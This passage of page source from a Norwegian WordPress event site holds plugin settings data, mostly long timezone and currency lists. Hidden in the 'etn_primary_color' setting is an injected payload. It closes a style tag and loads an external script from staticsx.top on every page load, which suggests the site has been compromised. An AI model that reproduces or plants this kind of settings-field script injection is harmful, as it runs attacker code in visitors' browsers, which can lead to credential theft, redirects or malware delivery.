airo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"8198c0066f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyBe1bpCIwPd53IuESaFmIbHf2ZrKgCLEE4&amp;callback=Function.prototype" id="etn-map-js"></script><script id="etn-location-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3724","zoom_connection_check_nonce":"6a5f9fe4be","ticket_status_nonce":"0dca1fead3","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"20. januar 2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","E